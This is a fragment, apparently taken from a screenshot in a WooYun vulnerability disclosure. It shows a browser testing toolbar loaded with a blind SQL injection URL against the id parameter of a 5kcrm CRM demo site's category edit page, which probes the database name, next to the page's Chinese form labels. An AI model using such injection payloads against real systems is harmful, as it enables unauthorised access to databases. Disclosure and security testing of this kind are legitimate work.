 Load URL
http://crm.demo.5kcrm.com/index.php?m=Knowledge&a=categoryEdit&id=1 and 1=if(CAST(DATABASE() AS CHAR) like 'crm_pre',1,2)
Split URL
Execute
Enable Post data Enable Referrer
分类名
w
父类
顶级分类
描述
提交 重置
www.wooyun.org